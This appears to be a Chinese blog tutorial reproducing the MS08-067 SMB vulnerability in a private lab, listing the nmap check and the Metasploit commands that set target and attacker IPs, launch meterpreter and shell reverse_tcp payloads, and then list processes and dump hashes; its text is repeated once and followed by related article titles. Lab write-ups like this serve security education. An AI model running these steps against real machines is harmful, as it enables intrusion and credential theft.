ms08-067漏洞复现与利用

2018-01-28 01:58

555 查看

一.实验环境搭建

1.靶机:一台有漏洞的windows xp 2002 ip:192.168.0.116

2.攻击机:一台kail liunx ip:192.168.0.110



二.开始复现



1.使用nmap工具进行扫描确认存在漏洞,nmap -n -p445 --script smb-vuln-ms08-067 192.168.0.116 --open (小伙子的nmap是7.4)



2.打开神器metasploit,终端输入:msfconsole







3.搜索漏洞,search ms08-067











4.使用模块,use exploit/windows/smb/ms08_067_netapi



5.查看需要设置的参数,show options



6.设置靶机ip,set RHOST 192.168.0.116



7.设置payload,set payload windows/meterpreter/reverse_tcp

8.查看参数设置,这里需要设置攻击机ip,show options



9.设置本地ip,set LHOST 192.168.0.110





10.target系统默认是自动定位,如果需要精确的话,可以show targets查看所有,然后进行选择,set target x,这里小伙子就默认了





11.运行exploit,成功获取到sessions





12.输入ps,查看进程







13.查询用户id和工作目录,pwd,是system



14.抓取本地hash(这个功能好像只有是管理员以上才可以使用)

15.输入shell,来到cmd模式



三.介绍这个模块的另外一个payload

1.还是使用这个攻击模块,use exploit/windows/smb/ms08_067_netapi



2.设置参数

set payload windows/shell/reverse_tcppayload 设置payload

set RHOST 192.168.0.116 设置靶机ip

set LHOST 192.168.0.110 设置攻击机ip



3.检查参数是否有错,show options(target也是默认就好)

4.运行,exploit,直接获取一个shell

感谢各位大佬赏脸,有什么不足的地方请多多指教,欢迎意见轰炸,谢谢!!!

1.靶机:一台有漏洞的windows xp 2002 ip:192.168.0.116

2.攻击机:一台kail liunx ip:192.168.0.110

二.开始复现

1.使用nmap工具进行扫描确认存在漏洞,nmap -n -p445 --script smb-vuln-ms08-067 192.168.0.116 --open (小伙子的nmap是7.4)

2.打开神器metasploit,终端输入:msfconsole

3.搜索漏洞,search ms08-067

4.使用模块,use exploit/windows/smb/ms08_067_netapi

5.查看需要设置的参数,show options

6.设置靶机ip,set RHOST 192.168.0.116

7.设置payload,set payload windows/meterpreter/reverse_tcp

8.查看参数设置,这里需要设置攻击机ip,show options

9.设置本地ip,set LHOST 192.168.0.110

10.target系统默认是自动定位,如果需要精确的话,可以show targets查看所有,然后进行选择,set target x,这里小伙子就默认了

11.运行exploit,成功获取到sessions

12.输入ps,查看进程

13.查询用户id和工作目录,pwd,是system

14.抓取本地hash(这个功能好像只有是管理员以上才可以使用)

15.输入shell,来到cmd模式

三.介绍这个模块的另外一个payload

1.还是使用这个攻击模块,use exploit/windows/smb/ms08_067_netapi

2.设置参数

set payload windows/shell/reverse_tcppayload 设置payload

set RHOST 192.168.0.116 设置靶机ip

set LHOST 192.168.0.110 设置攻击机ip

3.检查参数是否有错,show options(target也是默认就好)

4.运行,exploit,直接获取一个shell

感谢各位大佬赏脸,有什么不足的地方请多多指教,欢迎意见轰炸,谢谢!!!

相关文章推荐

- 【转载】病毒利用微软最大漏洞肆虐,MS08-067漏洞内存补丁工具

- WIN xp sp3 系统上Ms08_067_netapi漏洞利用

- 使用metasploit(MSF)对windows的ms08-067漏洞进行利用的过程

- MS08-067漏洞复现

- Metasploitable渗透测试实战——Windows漏洞 MS08-067复现

- 针对MS08-067漏洞的复现

- 利用ms08-067漏洞远程控制Windowsxp

- 主动攻击:利用ms08_067_netapi进行攻击

- MS08-067漏洞攻击的防范

- MS08-067漏洞分析

- MS08-067漏洞分析

- 20145319 《网络渗透》MS08_067安全漏洞

- 在BackTrack下基于MS08-067漏洞的渗透

- ms08_067漏洞的使用艺术

- Heartbleed漏洞的复现与利用

- 微软最牛MS08-067漏洞各系统补丁下载地址

- 网站安全加固之apache环境S2-057漏洞 利用POC 远程执行命令漏洞复现

- 20145335郝昊《网络攻防》Exp5 MS08_067漏洞测试

- MS08-067漏洞重现

- 微软最牛RPC漏洞MS08-067全解决方案